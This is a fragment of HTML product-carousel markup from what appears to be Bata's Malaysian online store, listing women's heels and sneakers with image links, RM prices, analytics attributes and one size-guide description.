        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_6116131">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_6116131"
        data-analytics-product-id="521D_2016_6116131"
        href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html"
        aria-labelledby="brand-521D_2016_6116131 product-521D_2016_6116131-name product-521D_2016_6116131-price">
        <div class="cc-tile-product-name" id="product-521D_2016_6116131-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_6116131-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_6116131" href="/my/women/shoes/heels/bata-women-shoes-521D_2016_6116131.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
